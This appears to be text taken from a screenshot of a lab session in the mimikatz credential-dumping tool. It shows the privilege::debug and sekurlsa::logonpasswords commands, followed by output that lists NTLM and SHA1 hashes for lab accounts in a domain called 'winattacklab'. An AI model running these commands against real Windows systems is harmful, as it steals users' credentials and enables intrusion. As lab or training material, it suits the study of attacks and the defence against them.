 Administrator: Command Prompt
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # log my_log.txt
Using 'my_log.txt' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 14372516 (00000000:00db4ea4)
Session           : Interactive from 2
User Name         : hacker
Domain            : Client1
Logon Server      : Client1
Logon Time        : 12/17/2022 4:53:42 PM
SID               : S-1-5-21-3090059326-1660265126-296126268-1005
        msv :
         [00000003] Primary
         * Username : hacker
         * Domain   : Client1
         * NTLM     : 094cd0c925f6c071e4897b676fb6076d
         * SHA1     : 30014a8a68b2803467464a92ede247eb84f162c4
        tspkg :
        wdigest :
         * Username : hacker
         * Domain   : Client1
         * Password : (null)
        kerberos :
         * Username : hacker
         * Domain   : Client1
         * Password : (null)
        ssp :
        credman :
        cloudap :
Authentication Id : 0 ; 2608465 (00000000:0027cd51)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 12/17/2022 1:58:07 PM
SID               : S-1-5-90-0-2
        msv :
         [00000003] Primary
         * Username : Client1$
         * Domain   : winattacklab
         * NTLM     : 6b7b247552e416de463f16228702f5c4
         * SHA1     : 56674f49332435798b0555e04a335d605cf4f4d1
        tspkg :
        wdigest :
         * Username : Client1$
         * Domain   : winattacklab
         * Password : (null)
        kerberos :
         * Username : Client1$